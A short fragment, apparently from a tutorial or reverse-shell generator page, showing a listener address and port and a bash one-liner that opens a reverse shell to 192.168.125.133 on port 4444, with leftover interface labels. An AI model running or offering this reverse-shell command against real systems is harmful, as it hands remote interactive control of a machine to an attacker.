 establishes the reverse shell.
192.168.125.133 4444 Shell: /bin/bash
Name Tags Action
Bash -i LINUX MAC Copy ···
Bash -i
/bin/bash -i >& /dev/tcp/192.168.125.133/4444 0>&1